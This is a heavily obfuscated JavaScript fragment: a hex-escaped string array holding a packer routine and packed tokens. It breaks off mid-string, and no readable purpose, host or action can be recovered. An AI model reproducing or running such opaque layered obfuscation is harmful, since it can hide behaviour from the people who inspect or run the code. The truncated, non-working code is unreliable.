var _0x8fc5=["\x65\x6F\x28\x65\x68\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x65\x68\x28\x63\x29\x7B\x65\x69\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x65\x6A\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x65\x6B\x2E\x65\x70\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x65\x71\x28\x33\x36\x29\x29\x7D\x3B\x69\x66\x28\x21\x27\x27\x2E\x65\x6C\x28\x2F\x5E\x2F\x2C\x65\x6B\x29\x29\x7B\x65\x6D\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x65\x68\x28\x65\x29\x7B\x65\x69\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x65\x68\x28\x29\x7B\x65\x69\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x65\x6D\x28\x63\x2D\x2D\x29\x69\x66\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x65\x6C\x28\x65\x6E\x20\x65\x72\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x65\x69\x20\x70\x7D\x28\x27\x67\x20\x35\x62\x3D\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x30\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x59\x5C\x5C\x30\x5C\x5C\x65\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x48\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x39\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x7A\x5C\x5C\x30\x5C\x5C\x6C\x5C\x5C\x31\x77\x5C\x5C\x48\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x63\x5C\x5C\x35\x63\x5C\x5C\x33\x57\x5C\x5C\x33\x63\x5C\x5C\x68\x5C\x5C\x33\x58\x5C\x5C\x32\x41\x5C\x5C\x35\x63\x5C\x5C\x68\x5C\x5C\x32\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x57\x5C\x5C\x33\x63\x5C\x5C\x68\x5C\x5C\x33\x58\x5C\x5C\x32\x41\x5C\x5C\x35\x64\x5C\x5C\x32\x41\x5C\x5C\x35\x64\x5C\x5C\x32\x41\x5C\x5C\x33\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x63\x5C\x5C\x68\x5C\x5C\x33\x58\x5C\x5C\x31\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x76\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x4E\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x78\x5C\x5C\x31\x65\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x50\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x78\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x30\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x31\x54\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x34\x5C\x5C\x68\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x35\x5C\x5C\x30\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6B\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x34\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x32\x34\x5C\x5C\x68\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x31\x54\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x32\x34\x5C\x5C\x32\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x48\x5C\x5C\x4E\x5C\x5C\x33\x64\x5C\x5C\x33\x64\x5C\x5C\x31\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x32\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4E\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x31\x54\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x34\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x30\x5C\x5C\x31\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x32\x37\x5C\x5C\x52\x5C\x5C\x31\x46\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x33\x5C\x5C\x32\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x53\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x49\x5C\x5C\x33\x59\x5C\x5C\x32\x42\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x32\x39\x5C\x5C\x32\x43\x5C\x5C\x33\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x52\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x32\x44\x5C\x5C\x68\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x31\x66\x5C\x5C\x32\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x32\x61\x5C\x5C\x31\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x30\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x57\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x32\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x57\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x30\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x62\x5C\x5C\x32\x63\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x48\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x5A\x5C\x5C\x49\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x57\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x32\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x57\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x76\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x31\x66\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x36\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x52\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x55\x5C\x5C\x59\x5C\x5C\x65\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x30\x5C\x5C\x57\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x31\x65\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x53\x5C\x5C\x38\x5C\x5C\x32\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x31\x6A\x5C\x5C\x66\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x30\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x32\x44\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x48\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x46\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x32\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x46\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x36\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x31\x78\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x32\x5C\x5C\x76\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x34\x30\x5C\x5C\x32\x45\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x35\x65\x5C\x5C\x32\x45\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x